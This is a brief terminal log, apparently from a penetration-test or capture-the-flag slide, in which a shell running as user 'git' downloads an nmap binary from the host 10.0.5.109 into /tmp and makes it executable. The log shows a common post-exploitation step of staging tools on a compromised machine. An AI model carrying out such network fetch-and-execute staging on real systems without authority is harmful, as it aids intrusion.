 w/tmp $wget 10.0.5.109/nmap
Connecting to 10.0.5.109 (10.0.5.109:80)
nmap                 0% |                               |    11k  0:08:46 ETA
nmap                20% |******                         |  1180k  0:00:07 ETA
nmap                45% |**************                 |  2632k  0:00:03 ETA
nmap                63% |*******************            |  3697k  0:00:02 ETA
nmap                83% |*************************      |  4865k  0:00:00 ETA
nmap               100% |*******************************|  5805k  0:00:00 ETA
/tmp $ chmod +x nmap
/tmp $ ls -alh nmap
-rwxr-xr-x    1 git      git         5.7M Nov 27 19:56 nmap
/tmp $